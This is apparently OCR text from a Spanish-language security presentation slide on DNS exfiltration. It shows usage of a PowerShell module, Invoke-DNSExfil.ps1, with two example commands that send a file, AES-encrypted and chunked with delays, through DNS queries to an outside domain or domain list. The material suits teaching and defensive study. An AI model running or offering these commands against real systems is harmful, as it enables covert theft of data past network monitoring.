 isec
auditors
Exfiltración DNS
Invoke-DNSExfil.ps1 Cliente
Uso:
PS> Import-Module .\Invoke-DNSExfil.ps1
-------------------------- EJEMPLO 1 --------------------------
PS>Invoke-DNSExfil -File .\file.txt -Key AESPassw0rd! -Domain wqr.be -Size 20 -Sleep 3
-------------------------- EJEMPLO 2 --------------------------
PS>Invoke-DNSExfil -File .\file.txt -Key AESPassw0rd! -DomainList domains.txt -Size 20 -QueryType TXT